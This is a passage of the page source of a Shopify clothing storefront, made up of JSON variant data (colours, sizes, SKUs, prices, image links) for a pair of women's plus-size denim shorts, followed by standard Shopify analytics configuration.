S","untranslatedTitle":"Black \/ S"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678757435","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"},"sku":"C9067-Black-M","title":"Black \/ M","untranslatedTitle":"Black \/ M"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678790203","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"},"sku":"C9067-Black-L","title":"Black \/ L","untranslatedTitle":"Black \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678822971","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"},"sku":"C9067-Black-XL","title":"Black \/ XL","untranslatedTitle":"Black \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678855739","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"},"sku":"C9067-Black-XXL","title":"Black \/ XXL","untranslatedTitle":"Black \/ XXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678888507","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"},"sku":"C9067-Black-XXXL","title":"Black \/ XXXL","untranslatedTitle":"Black \/ XXXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678921275","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"},"sku":"C9067-Dark_blue-S","title":"Dark blue \/ S","untranslatedTitle":"Dark blue \/ S"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678954043","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"},"sku":"C9067-Dark_blue-M","title":"Dark blue \/ M","untranslatedTitle":"Dark blue \/ M"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678986811","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"},"sku":"C9067-Dark_blue-L","title":"Dark blue \/ L","untranslatedTitle":"Dark blue \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679019579","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"},"sku":"C9067-Dark_blue-XL","title":"Dark blue \/ XL","untranslatedTitle":"Dark blue \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679052347","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"},"sku":"C9067-Dark_blue-XXL","title":"Dark blue \/ XXL","untranslatedTitle":"Dark blue \/ XXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679085115","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"},"sku":"C9067-Dark_blue-XXXL","title":"Dark blue \/ XXXL","untranslatedTitle":"Dark blue \/ XXXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679117883","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"},"sku":"C9067-Blue-S","title":"Blue \/ S","untranslatedTitle":"Blue \/ S"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679150651","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"},"sku":"C9067-Blue-M","title":"Blue \/ M","untranslatedTitle":"Blue \/ M"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679183419","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"},"sku":"C9067-Blue-L","title":"Blue \/ L","untranslatedTitle":"Blue \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679216187","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"},"sku":"C9067-Blue-XL","title":"Blue \/ XL","untranslatedTitle":"Blue \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679248955","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"},"sku":"C9067-Blue-XXL","title":"Blue \/ XXL","untranslatedTitle":"Blue \/ XXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679281723","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"},"sku":"C9067-Blue-XXXL","title":"Blue \/ XXXL","untranslatedTitle":"Blue \/ XXXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679314491","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"},"sku":"C9067-Gray-S","title":"Gray \/ S","untranslatedTitle":"Gray \/ S"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679347259","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"},"sku":"C9067-Gray-M","title":"Gray \/ M","untranslatedTitle":"Gray \/ M"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679380027","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"},"sku":"C9067-Gray-L","title":"Gray \/ L","untranslatedTitle":"Gray \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679412795","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"},"sku":"C9067-Gray-XL","title":"Gray \/ XL","untranslatedTitle":"Gray \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679445563","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"},"sku":"C9067-Gray-XXL","title":"Gray \/ XXL","untranslatedTitle":"Gray \/ XXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679478331","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"},"sku":"C9067-Gray-XXXL","title":"Gray \/ XXXL","untranslatedTitle":"Gray \/ XXXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679511099","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"},"sku":"C9067-White-S","title":"White \/ S","untranslatedTitle":"White \/ S"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679543867","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"},"sku":"C9067-White-M","title":"White \/ M","untranslatedTitle":"White \/ M"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679576635","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"},"sku":"C9067-White-L","title":"White \/ L","untranslatedTitle":"White \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679609403","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"},"sku":"C9067-White-XL","title":"White \/ XL","untranslatedTitle":"White \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679642171","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"},"sku":"C9067-White-XXL","title":"White \/ XXL","untranslatedTitle":"White \/ XXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679674939","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"},"sku":"C9067-White-XXXL","title":"White \/ XXXL","untranslatedTitle":"White \/ XXXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679707707","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"},"sku":"C9067-Light_Blue-S","title":"Light Blue \/ S","untranslatedTitle":"Light Blue \/ S"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679740475","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"},"sku":"C9067-Light_Blue-M","title":"Light Blue \/ M","untranslatedTitle":"Light Blue \/ M"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679773243","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"},"sku":"C9067-Light_Blue-L","title":"Light Blue \/ L","untranslatedTitle":"Light Blue \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679806011","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"},"sku":"C9067-Light_Blue-XL","title":"Light Blue \/ XL","untranslatedTitle":"Light Blue \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679838779","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"},"sku":"C9067-Light_Blue-XXL","title":"Light Blue \/ XXL","untranslatedTitle":"Light Blue \/ XXL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342679871547","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"},"sku":"C9067-Light_Blue-XXXL","title":"Light Blue \/ XXXL","untranslatedTitle":"Light Blue \/ XXXL"}],"purchasingCompany":null},},"https://choicebird.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26115506235","storefrontBaseUrl":"https:\/\/choicebird.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Women Plus Size Short Jeans\",\"vendor\":\"ChoiceBird\",\"id\":\"5077623537723\",\"untranslatedTitle\":\"Women Plus Size Short Jeans\",\"url\":\"\/en-fr\/products\/women-plus-size-short-jeans\",\"type\":\"Clothing\"},\"id\":\"34342678724667\",\"image\":{\"src\":\"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655\"},\"sku\":\"C9067-Black-S\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5077623537723,"gid":"gid:\/\/shopify\/Product\/5077623537723","vendor":"ChoiceBird","type":"Clothing","handle":"women-plus-size-short-jeans","variants":[{"id":34342678724667,"price":3499,"name":"Women Plus Size Short Jeans - Black \/ S","public_title":"Black \/ S","sku":"C9067-Black-S"},{"id":34342678757435,"price":3499,"name":"Women Plus Size Short Jeans - Black \/ M","public_title":"Black \/ M","sku":"C9067-Black-M"},{"id":34342678790203,"price":3499,"name":"Women Plus Size Short Jeans - Black \/ L","public_title":"Black \/ L","sku":"C9067-Black-L"},{"id":34342678822971,"price":3499,"name":"Women Plus Size Short Jeans - Black \/ XL","public_title":"Black \/ XL","sku":"C9067-Black-XL"},{"id":34342678855739,"price":3499,"name":"Women Plus Size Short Jeans - Black \/ XXL","public_title":"Black \/ XXL","sku":"C9067-Black-XXL"},{"id":34342678888507,"price":3499,"name":"Women Plus Size Short Jeans - Black \/ XXXL","public_title":"Black \/ XXXL","sku":"C9067-Black-XXXL"},{"id":34342678921275,"price":3499,"name":"Women Plus Size Short Jeans - Dark blue \/ S","public_title":"Dark blue \/ S","sku":"C9067-Dark_blue-S"},{"id":34342678954043,"price":3499,"name":"Women Plus Size Short Jeans - Dark blue \/ M","public_title":"Dark blue \/ M","sku":"C9067-Dark_blue-M"},{"id":34342678986811,"price":3499,"name":"Women Plus Size Short Jeans - Dark blue \/ L","public_title":"Dark blue \/ L","sku":"C9067-Dark_blue-L"},{"id":34342679019579,"price":3499,"name":"Women Plus Size Short Jeans - Dark blue \/ XL","public_title":"Dark blue \/ XL","sku":"C9067-Dark_blue-XL"},{"id":34342679052347,"price":3499,"name":"Women Plus Size Short Jeans - Dark blue \/ XXL","public_title":"Dark blue \/ XXL","sku":"C9067-Dark_blue-XXL"},{"id":34342679085115,"price":3499,"name":"Women Plus Size Short Jeans - Dark blue \/ XXXL","public_title":"Dark blue \/ XXXL","sku":"C9067-Dark_blue-XXXL"},{"id":34342679117883,"price":3499,"name":"Women Plus Size Short Jeans - Blue \/ S","public_title":"Blue \/ S","sku":"C9067-Blue-S"},{"id":34342679150651,"price":3499,"name":"Women Plus Size Short Jeans - Blue \/ M","public_title":"Blue \/ M","sku":"C9067-Blue-M"},{"id":34342679183419,"price":3499,"name":"Women Plus Size Short Jeans - Blue \/ L","public_title":"Blue \/ L","sku":"C9067-Blue-L"},{"id":34342679216187,"price":3499,"name":"Women Plus Size Short Jeans - Blue \/ XL","public_title":"Blue \/ XL","sku":"C9067-Blue-XL"},{"id":34342679248955,"price":3499,"name":"Women Plus Size Short Jeans - Blue \/ XXL","public_title":"Blue \/ XXL","sku":"C9067-Blue-XXL"},{"id":34342679281723,"price":3499,"name":"Women Plus Size Short Jeans - Blue \/ XXXL","public_title":"Blue \/ XXXL","sku":"C9067-Blue-XXXL"},{"id":34342679314491,"price":3499,"name":"Women Plus Size Short Jeans - Gray \/ S","public_title":"Gray \/ S","sku":"C9067-Gray-S"},{"id":34342679347259,"price":3499,"name":"Women Plus Size Short Jeans - Gray \/ M","public_title":"Gray \/ M","sku":"C9067-Gray-M"},{"id":34342679380027,"price":3499,"name":"Women Plus Size Short Jeans - Gray \/ L","public_title":"Gray \/ L","sku":"C9067-Gray-L"},{"id":34342679412795,"price":3499,"name":"Women Plus Size Short Jeans - Gray \/ XL","public_title":"Gray \/ XL","sku":"C9067-Gray-XL"},{"id":34342679445563,"price":3499,"name":"Women Plus Size Short Jeans - Gray \/ XXL","public_title":"Gray \/ XXL","sku":"C9067-Gray-XXL"},{"id":34342679478331,"price":3499,"name":"Women Plus Size Short Jeans - Gray \/ XXXL","public_title":"Gray \/ XXXL","sku":"C9067-Gray-XXXL"},{"id":34342679511099,"price":3499,"name":"Women Plus Size Short Jeans - White \/ S","public_title":"White \/ S","sku":"C9067-White-S"},{"id":34342679543867,"price":3499,"name":"Women Plus Size Short Jeans - White \/ M","public_title":"White \/ M","sku":"C9067-White-M"},{"id":34342679576635,"price":3499,"name":"Women Plus Size Short Jeans - White \/ L","public_title":"White \/ L","sku":"C9067-White-L"},{"id":34342679609403,"price":3499,"name":"Women Plus Size Short Jeans - White \/ XL","public_title":"White \/ XL","sku":"C9067-White-XL"},{"id":34342679642171,"price":3499,"name":"Women Plus Size Short Jeans - White \/ XXL","public_title":"White \/ XXL","sku":"C9067-White-XXL"},{"id":34342679674939,"price":3499,"name":"Women Plus Size Short Jeans - White \/ XXXL","public_title":"White \/ XXXL","sku":"C9067-White-XXXL"},{"id":34342679707707,"price":3499,"name":"Women Plus Size Short Jeans - Light Blue \/ S","public_title":"Light Blue \/ S","sku":"C9067-Light_Blue-S"},{"id":34342679740475,"price":3499,"name":"Women Plus Size Short Jeans - Light Blue \/ M","public_title":"Light Blue \/ M","sku":"C9067-Light_Blue-M"},{"id":34342679773243,"price":3499,"name":"Women Plus Size Short Jeans - Light Blue \/ L","public_title":"Light Blue \/ L","sku":"C9067-Light_Blue-L"},{"id":34342679806011,"price":3499,"name":"Women Plus Size Short Jeans - Light Blue \/ XL","public_title":"Light Blue \/ XL","sku":"C9067-Light_Blue-XL"},{"id":34342679838779,"price":3499,"name":"Women Plus Size Short Jeans - Light Blue \/ XXL","public_title":"Light Blue \/ XXL","sku":"C9067-Light_Blue-XXL"},{"id":34342679871547,"price":3499,"name":"Women Plus Size Short Jeans - Light Blue \/ XXXL","public_title":"Light Blue \/ 